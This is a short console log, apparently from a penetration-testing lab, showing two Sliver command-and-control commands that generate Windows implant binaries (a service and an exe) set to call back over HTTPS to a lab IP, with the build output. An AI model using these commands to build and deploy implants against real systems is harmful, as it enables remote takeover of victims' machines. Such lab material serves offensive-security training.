 [server] sliver > generate --os windows --arch 64bit --skip-symbols --format service --name service --http https://10.130.10.128
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 6s
[*] Implant saved to /home/sec560/service.exe
[server] sliver > generate --os windows --arch 64bit --skip-symbols --format exe --name payload --http https://10.130.10.128
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 6s
[*] Implant saved to /home/sec560/payload.exe